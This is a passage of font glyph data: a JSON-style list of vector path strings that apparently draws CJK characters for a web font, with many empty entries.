-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,28xm217,-82v55,0,97,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-23,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,28,43,59,43"},{"d":"317,-98r-39,0r0,-177r39,0r0,177xm205,-270v19,0,23,3,23,22v-3,75,-26,114,-73,151r-24,-23v36,-32,55,-67,55,-106v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,0,17,4,17,18v-1,59,-24,105,-72,139r-22,-22v34,-29,51,-60,52,-91v1,-21,-30,-10,-48,-13r0,-31r73,0xm128,-11v1,17,-5,39,14,39r136,0r0,-39r-150,0xm116,59v-20,0,-27,-7,-27,-27r0,-112r39,0r0,39r150,0r0,-39r39,0r0,139r-201,0"},{},{"d":"147,-121v-2,31,-20,81,-39,95v-17,-17,-36,-61,-39,-93v-1,31,-16,78,-31,95r-26,-17v31,-53,38,-111,36,-199r-31,0r0,-30r176,0r0,30r-27,0v-2,77,11,150,40,194r-26,18v-13,-17,-31,-65,-33,-93xm330,54r-40,0r0,-193r-34,0r0,189r-37,0r0,-325r37,0r0,105r34,0r0,-105r40,0r0,329xm87,-240v-1,61,4,122,21,156v15,-31,20,-94,19,-156r-40,0"},{},{},{"d":"130,-149v60,2,118,-2,126,-35r0,-95r39,0r0,33r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,43r-39,0r0,-51v-29,25,-77,30,-148,30v-43,0,-71,2,-71,-39r0,-115r40,0r0,105v2,23,24,16,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"326,-92r-39,0r0,-82r-38,0r0,81r-39,0r0,-182r39,0r0,70r38,0r0,-70r39,0r0,183xm56,-112v-20,0,-27,-6,-26,-27r0,-131r120,0v17,0,25,8,24,24r-4,134r-114,0xm134,-143r0,-85v-3,-23,-44,-8,-66,-12r0,84v2,24,44,9,66,13xm327,-49r-6,103r-35,0r0,-80v0,-10,-4,-14,-14,-14r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm102,-278v46,1,79,27,84,69r35,0r0,-66r38,0r0,173r-38,0r0,-76r-35,0v-5,42,-38,68,-84,68v-52,1,-85,-32,-85,-84v0,-51,34,-84,85,-84xm102,-140v29,0,45,-22,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,32,16,54,45,54xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{},{},{},{},{},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,179r-40,0r0,-33r-93,0r0,-29r93,0r0,-44r-85,0v-15,57,-62,98,-141,121r-15,-28v78,-24,117,-63,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v1,17,-4,38,14,38r133,0r0,-38r-147,0xm117,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,38r147,0r0,-38r40,0r0,137r-200,0"},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-60v15,1,20,4,19,21r-5,93r-35,0r0,-68v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,9,24,25r-5,88r-204,0xm257,-192v-2,-20,7,-53,-13,-53r-141,0v3,20,-9,54,14,53r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"160,-143v-37,-5,-98,17,-98,-27r0,-53r195,0v0,-11,3,-25,-10,-25r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,63r-192,0v1,12,-4,27,10,27r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm180,-64v55,0,100,19,100,66v0,47,-45,65,-100,65v-55,0,-100,-18,-100,-65v0,-47,45,-66,100,-66xm119,2v2,51,120,50,122,0v-1,-52,-121,-52,-122,0"},{},{},{"d":"311,-70v13,1,16,4,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm195,-118v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{},{},{"d":"354,-178r-56,0r0,77r-40,0r0,-174r40,0r0,66r56,0r0,31xm58,-116v-21,-1,-29,-7,-29,-28r0,-128r40,0r0,45r93,0r0,-45r40,0r0,156r-144,0xm162,-147r0,-50r-93,0v2,20,-8,51,15,50r78,0xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v-1,15,-1,26,15,26r171,0r0,29r-199,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm106,-278v49,0,81,29,81,77v0,48,-33,77,-81,77v-48,0,-81,-29,-81,-77v0,-48,32,-77,81,-77xm106,-153v27,0,43,-20,43,-48v0,-28,-16,-48,-43,-48v-27,0,-43,20,-43,48v0,28,16,48,43,48xm221,-13r-56,0r0,-29r56,0r0,-233r39,0r0,326r-39,0r0,-64xm197,-81v-21,8,-43,10,-72,12r0,120r-38,0r0,-119r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{},{},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm125,-278v54,0,95,29,95,80v0,51,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm318,-64r-5,123r-36,0r0,-101v-1,-27,-45,-10,-69,-15r0,-29r90,0v14,0,21,7,20,22xm106,58v-45,5,-23,-52,-28,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-71,0v0,13,-3,31,11,30r75,0r0,29r-95,0"},{"d":"317,-98r-40,0r0,-50r-68,0r0,-28r68,0r0,-23r-68,0r0,-27r68,0r0,-49r40,0r0,177xm142,-241v-2,62,33,94,78,116r-19,27v-32,-11,-66,-42,-78,-72v-13,32,-49,63,-82,76r-19,-28v56,-28,81,-62,79,-119r-69,0r0,-30r179,0r0,30r-69,0xm131,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,34r146,0r0,-34r40,0r0,133r-199,0"},{},{},{},{"d":"73,-148v3,22,30,17,58,17v55,0,83,-3,112,-14v30,-21,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,88r-40,0r0,-43v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,4,-40,-13,-39r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,76r-123,0r0,27xm200,-83v53,0,97,24,97,74v0,49,-45,73,-97,73v-52,0,-97,-24,-97,-73v0,-48,43,-74,97,-74xm141,-9v1,58,118,58,119,0v0,-61,-119,-58,-119,0"},{"d":"175,-270v38,-2,21,48,17,72r84,0r0,-77r40,0r0,181r-40,0r0,-73r-96,0v-22,41,-64,69,-125,85r-16,-28v74,-22,114,-60,117,-116v0,-9,-5,-14,-14,-14r-96,0r0,-30r129,0xm298,-71v16,1,21,6,20,22r-7,103r-35,0r0,-80v0,-10,-5,-14,-15,-14r-170,0r0,-31r207,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,94r-40,0r0,-194r40,0r0,69r54,0r0,31xm55,-105v-22,0,-29,-6,-29,-27r0,-140r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,167r-163,0xm181,-194r-41,0r0,59r41,0r0,-59xm104,-135r0,-59r-41,0v3,21,-10,59,14,59r27,0xm208,-76v-3,61,58,93,111,104r-13,29v-42,-1,-108,-44,-118,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-42,111,-104r40,0"},{},{},{},{},{"d":"90,-146v-22,0,-30,-6,-30,-27r0,-103r39,0r0,33r63,0r1,-33r38,0r-1,33r65,0r0,-33r38,0r0,130r-213,0xm265,-213r-65,0r0,37r65,0r0,-37xm162,-176r0,-37r-63,0v1,16,-5,37,14,37r49,0xm341,-83r-135,0r0,64r-40,0r0,-64r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-78r40,0v4,24,-12,69,14,69r188,0r0,30r-219,0"},{"d":"36,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm77,-27v93,6,142,-22,142,-110v0,-85,-53,-110,-142,-104r0,214","w":284},{},{},{"d":"160,-139v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,32r141,0r0,27r-322,0r0,-27r141,0r0,-32xm283,-53v13,0,16,5,16,18r-4,93r-205,0v-48,2,-20,-72,-27,-111r220,0xm257,31v-3,-19,9,-56,-10,-56r-144,0v3,21,-10,56,14,56r140,0"},{"d":"326,-105r-39,0r0,-170r39,0r0,170xm254,-106r-38,0r0,-78r-71,0r0,-29r71,0r0,-62r38,0r0,169xm77,-168v-1,18,16,17,34,17v24,0,44,-2,61,-6r5,26v-24,8,-51,11,-84,11v-33,0,-56,0,-56,-37r0,-114r125,0r0,30r-85,0r0,73xm126,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,1r0,29r-208,0"},{},{},{},{"d":"301,-117r-212,0v-19,0,-29,-8,-29,-26r0,-128r240,0r0,29r-200,0r0,31r196,0r0,30r-196,0v0,15,-4,34,13,34r188,0r0,30xm341,-50r-141,0r0,105r-40,0r0,-105r-141,0r0,-30r322,0r0,30"},{"d":"55,-41v-21,0,-27,-6,-27,-26r0,-203r159,0v41,0,18,60,23,94r69,0r0,-99r40,0r0,329r-40,0r0,-199r-71,0r-3,104r-150,0xm169,-227v0,-6,-4,-14,-12,-12r-89,0r0,154v0,9,5,14,14,14r87,0r0,-156"},{},{},{"d":"261,-136v-18,21,-91,32,-120,13v-35,12,-112,31,-112,-27r0,-121r82,0r0,31r-42,0r0,81v2,27,43,13,65,11r0,-123r85,0r0,31r-46,0r0,78v0,10,5,15,13,15v36,4,75,-3,75,-28r0,-100r39,0r0,68r54,0r0,31r-54,0r0,78r-39,0r0,-38xm250,-4v-4,14,-46,63,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-28,67,-57,64,-109r37,0v-2,44,12,71,44,96v32,-25,45,-51,43,-96r37,0v-2,59,24,86,64,109r-20,26v-21,-9,-56,-41,-62,-63"},{},{},{},{},{"d":"317,-93r-40,0r0,-99r-75,0r0,-31r75,0r0,-52r40,0r0,182xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-48,68,-83,82r-20,-29v60,-29,82,-61,80,-147r43,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"170,-185r-135,0r0,-27r135,0v0,-16,2,-32,-15,-32r-118,0r0,-29r152,0v16,0,24,8,23,24r-6,92r-36,0r0,-28xm261,-126v-36,35,-155,19,-241,23r0,-28r59,0r0,-36r39,0r0,36v74,-2,93,4,129,-10v10,-4,14,-12,14,-23r0,-111r40,0r0,67r52,0r0,31r-52,0r0,79r-40,0r0,-28xm100,58v-42,4,-24,-47,-28,-81r190,0v-1,-11,4,-27,-9,-26r-181,0r0,-28r215,0v32,4,8,54,11,80r-187,0v0,12,-3,27,11,27r188,0r0,28r-210,0"},{},{},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm208,-48v9,43,56,68,106,76r-12,29v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v50,-8,98,-32,106,-76r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{"d":"117,-274v56,0,96,36,101,86r61,0r0,-87r40,0r0,329r-40,0r0,-212r-61,0v-6,49,-46,83,-101,83v-59,0,-101,-40,-101,-99v0,-59,43,-100,101,-100xm117,-105v37,0,63,-29,63,-69v0,-40,-26,-69,-63,-69v-37,0,-62,29,-62,69v0,40,25,69,62,69"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm36,-114v60,-16,121,-52,125,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,82,-52,136,-154,162xm219,-95v55,0,97,28,97,80v0,51,-43,79,-97,79v-55,0,-98,-28,-98,-79v0,-51,41,-80,98,-80xm219,32v31,0,57,-19,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,28,27,47,58,47"},{"d":"160,-148v-37,-5,-98,17,-98,-27r0,-50r195,0v0,-11,3,-24,-10,-24r-185,0r0,-27r221,0v32,2,7,51,11,76r-192,0v1,12,-3,26,10,26r193,0r0,26r-105,0r0,29r141,0r0,26r-322,0r0,-26r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r219,0v32,2,7,50,11,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{},{},{},{},{},{},{"d":"124,-141v-32,-1,-71,8,-71,-28r0,-104r40,0r0,33r97,0r0,-33r40,0r0,132r-67,0r0,38v48,-1,74,1,101,-9v10,-4,15,-12,15,-23r0,-140r40,0r0,244r-40,0r0,-64v-39,34,-163,19,-251,23r0,-31r96,0r0,-38xm190,-171r0,-39r-97,0v1,17,-6,39,14,39r83,0xm111,53v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{"d":"279,-118v-37,35,-163,18,-251,22r0,-26r90,0r0,-24v-52,-4,-71,-47,-47,-86r-35,0r0,-26r82,0r0,-33r40,0r0,33r80,0r0,26r-34,0v25,37,6,83,-46,86r0,24v35,0,59,-2,73,-3v32,-3,48,-13,48,-30r0,-120r40,0r0,181r-40,0r0,-24xm138,-171v21,0,38,-11,38,-29v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,29,38,29xm118,58v-43,6,-25,-45,-29,-78r190,0v0,-12,3,-25,-10,-25r-180,0r0,-27r215,0v32,3,8,53,12,78r-187,0v1,11,-4,25,10,25r188,0r0,27r-209,0"},{"d":"354,-119r-56,0r0,68r-40,0r0,-224r40,0r0,37r56,0r0,31r-56,0r0,57r56,0r0,31xm16,-113v57,-30,86,-72,82,-158r40,0v-4,77,20,121,80,154r-19,27v-32,-11,-69,-49,-80,-80v-10,35,-49,70,-84,85xm107,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"326,-55r-39,0r0,-110r-38,0r0,110r-39,0r0,-220r39,0r0,80r38,0r0,-80r39,0r0,220xm58,-100v-22,0,-27,-6,-28,-27r0,-144r38,0r0,51r68,0r0,-51r38,0r0,171r-116,0xm136,-131r0,-59r-68,0v3,22,-10,59,15,59r53,0xm111,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"248,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm165,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84"},{"d":"354,-162r-56,0r0,76r-40,0r0,-189r40,0r0,82r56,0r0,31xm121,-95v-70,9,-107,-70,-68,-120r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,49,3,129,-67,120xm121,-125v27,0,46,-17,46,-42v0,-26,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,26,19,42,46,42xm283,-64v13,1,16,4,16,17r-4,105r-187,0v-20,0,-27,-6,-27,-26r0,-96r202,0xm257,28v-4,-20,10,-58,-10,-62r-126,0v3,22,-11,61,14,62r122,0"},{"d":"91,-142v-42,4,-24,-47,-28,-80r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v31,3,9,53,13,79r-192,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm141,-50r78,0r0,-37r-78,0r0,37xm257,-50v19,1,44,-7,43,17r-4,91r-207,0v-46,1,-19,-70,-26,-108r40,0r0,-37r-84,0r0,-28r322,0r0,28r-84,0r0,37xm258,31v-3,-19,9,-54,-11,-54r-145,0v3,21,-9,54,15,54r141,0"},{},{},{},{"d":"317,-65r-40,0r0,-45r-56,0r0,-29r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,210xm121,-85v-71,0,-109,-79,-66,-130r-37,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-36,0v43,49,7,130,-64,130xm121,-117v26,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,28,18,46,44,46xm319,57v-43,-6,-105,-36,-117,-69v-11,32,-76,63,-118,69r-13,-30v77,-22,112,-45,110,-94r40,0v-2,50,34,71,111,94"},{},{},{},{"d":"354,-182r-56,0r0,74r-40,0r0,-167r40,0r0,63r56,0r0,30xm58,-122v-21,-1,-29,-7,-29,-28r0,-122r40,0r0,40r93,0r0,-40r40,0r0,150r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v2,17,-8,45,13,44r22,0xm89,58v-46,6,-24,-52,-29,-87r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r93,0v11,0,16,4,16,15r-4,70r-66,0v1,13,-4,31,10,30r64,0r0,29r-84,0"},{},{},{},{},{},{},{"d":"326,-83r-40,0r0,-192r40,0r0,192xm258,-84r-38,0r0,-87r-46,0r0,-30r46,0r0,-74r38,0r0,191xm144,-271v15,0,20,6,19,20r-5,80r-82,0v1,19,-6,44,15,45v31,2,60,1,87,-4r4,27v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-71r86,0v-1,-17,5,-43,-13,-42r-72,0r0,-29r107,0xm307,-62v16,1,21,5,21,22r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-181,0r0,-31r216,0"},{"d":"305,-153v-50,-7,-103,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-93r42,0v-2,51,36,75,115,93xm89,58v-20,0,-27,-7,-27,-27r0,-101r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,24r195,0r0,25r-195,0v-1,14,0,27,14,26r189,0r0,26r-216,0"},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm132,-14v1,18,-6,43,14,42r131,0r0,-42r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,33r145,0r0,-33r40,0r0,135r-199,0"},{},{"d":"297,-162r-206,0v-49,0,-21,-73,-28,-114r40,0r0,24r154,0r0,-24r40,0r0,114xm257,-191r0,-32r-154,0v0,0,-3,32,14,32r140,0xm86,58v-44,6,-25,-46,-29,-80r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v14,0,21,8,20,23r-5,111r-37,0r0,-93v-2,-25,-47,-8,-70,-13r0,-18r-20,0v2,22,-2,47,-3,70r-72,0v0,0,-2,28,11,27r76,0r0,27r-96,0"},{"d":"249,-149v-26,9,-63,14,-99,13r0,56r-40,0r0,-56r-80,0r0,-30r149,0v-4,-26,12,-76,-15,-76r-109,0r0,-29r144,0v16,0,24,7,23,23r-7,81v12,-1,23,-2,31,-4xm276,-63v-2,56,23,73,64,96r-20,26v-22,-10,-57,-38,-63,-59v-2,16,-46,57,-62,59v-22,-10,-57,-38,-63,-59v-6,22,-40,50,-63,59r-19,-26v41,-24,65,-39,64,-96r36,0v-2,40,12,62,45,85v29,-19,46,-39,44,-85r37,0xm279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,204r-40,0r0,-21"},{},{},{"d":"317,-84r-40,0r0,-95r-56,0r0,-29r56,0r0,-67r40,0r0,191xm79,-179v-7,44,18,39,54,39v34,0,62,-3,82,-7r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-65r123,0v0,-16,3,-36,-13,-36r-109,0r0,-28r143,0v15,0,21,5,20,20r-5,72r-119,0xm203,65v-62,7,-103,-51,-68,-97r-50,0r0,-30r98,0r0,-33r39,0r0,33r99,0r0,30r-51,0v35,45,-6,105,-67,97xm160,4v0,45,85,40,86,0v-1,-40,-85,-42,-86,0"},{"d":"354,-164r-56,0r0,71r-40,0r0,-182r40,0r0,80r56,0r0,31xm118,-97v-68,7,-107,-69,-67,-118r-39,0r0,-31r86,1r0,-42r40,0r0,42r85,-1r0,31r-37,0v40,49,0,125,-68,118xm118,-128v26,1,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41xm121,-9v1,16,-5,37,14,37r123,0r0,-37r-137,0xm108,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,31r137,0r0,-31r40,0r0,128r-190,0"},{},{"d":"279,-88v-39,35,-163,18,-251,22r0,-29r90,0r0,-29v-50,-2,-76,-65,-43,-103r-40,0r0,-29r83,0r0,-35r40,0r0,35r81,0r0,29r-38,0v32,38,6,102,-43,103r0,29v55,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,251r-40,0r0,-64xm138,-152v21,0,38,-14,38,-35v0,-20,-17,-34,-38,-34v-22,0,-39,13,-39,34v0,21,18,35,39,35xm111,54v-40,2,-17,-55,-23,-87r39,0v3,21,-10,57,14,58r192,0r0,29r-222,0"},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,29r-56,0r0,40r56,0r0,30xm17,-134v54,-27,84,-59,81,-138r40,0v-3,66,23,103,79,133r-18,26v-34,-13,-66,-45,-80,-77v-11,36,-47,68,-84,82xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"73,-141v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-23,8,-91,15,-137r40,0r0,73r56,0r0,30r-56,0r0,98r-40,0r0,-48v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-69r128,0v-1,-17,6,-42,-13,-42r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,80r-123,0r0,29xm208,-68v-3,59,57,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,33,-76,71,-119,70r-12,-28v56,-11,112,-36,111,-97r40,0"},{},{"d":"154,-46v67,-1,115,3,125,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-65v-30,-1,-69,7,-69,-25r0,-135r154,0v17,0,26,6,25,24r-5,136r-65,0r0,65xm182,-142r0,-87v0,-7,-4,-11,-11,-11r-87,0r0,85v0,8,4,13,13,13r85,0"},{"d":"354,-181r-56,0r0,73r-40,0r0,-167r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-60,81,-137r40,0v-3,66,23,103,79,133r-18,26v-32,-13,-68,-45,-80,-77v-11,36,-47,67,-84,81xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r73,0v-1,-12,4,-29,-10,-29r-63,0r0,-29r94,0v12,0,17,5,16,16r-4,70r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{},{},{"d":"201,-261v90,1,145,41,147,130v2,74,-38,125,-108,125v-25,0,-39,-11,-40,-35v-27,56,-109,43,-105,-30v5,-78,56,-135,135,-113v4,-11,22,-8,37,-8v-9,51,-37,95,-28,153v56,3,73,-37,74,-91v1,-67,-42,-103,-112,-102v-95,1,-149,61,-151,159v-2,98,82,118,188,109r0,24v-114,23,-224,-15,-224,-132v0,-113,77,-189,187,-189xm219,-160v-56,-7,-85,36,-86,86v0,24,6,35,19,35v39,-1,58,-75,67,-121"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm63,-130v-21,0,-27,-6,-28,-26r0,-118r38,0r0,39r70,0r0,-39r38,0r0,144r-118,0xm143,-159r0,-47r-70,0v2,19,-7,48,15,47r55,0xm221,-12r-56,0r0,-29r56,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-79v-21,7,-44,9,-72,12r0,118r-38,0r0,-118r-68,0r0,-29r82,0v43,0,74,-2,92,-6"},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm18,-135v53,-27,82,-60,80,-137r40,0v-3,66,23,103,79,133r-18,26v-34,-12,-66,-45,-80,-77v-11,36,-46,67,-83,81xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v1,-15,-22,-9,-35,-10r0,74v-1,17,20,13,35,13xm89,58v-46,6,-24,-53,-29,-88r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,71r-41,0r0,-41v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v0,-15,-21,-9,-35,-10r0,75v-1,16,20,11,35,12xm89,58v-46,6,-24,-53,-29,-88r70,0v-1,-12,4,-29,-10,-29r-60,0r0,-29r92,0v11,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-83,0"},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-93r-55,0r0,-30r55,0r0,-58r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,25v-23,-13,-56,-49,-62,-77v-5,30,-40,69,-64,82r-22,-25v50,-33,69,-70,66,-152r40,0xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm258,-104r-38,0r0,-75r-46,0r0,-29r46,0r0,-67r38,0r0,171xm144,-271v16,0,20,5,19,20r-5,72r-82,0v0,17,-3,35,15,36v31,2,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-61r86,0v0,-16,3,-36,-13,-36r-72,0r0,-28r107,0xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-11,4,-28,-9,-27r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-42v-20,0,-27,-7,-27,-27r0,-201r160,0v17,0,24,8,24,24r-6,204r-151,0xm175,-227v1,-5,-7,-14,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{},{},{"d":"304,-152v-51,-7,-103,-32,-123,-67v-18,35,-60,57,-123,67r-12,-29v78,-18,115,-44,113,-95r42,0v-2,51,36,77,115,95xm284,-59v13,0,16,6,16,18r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{"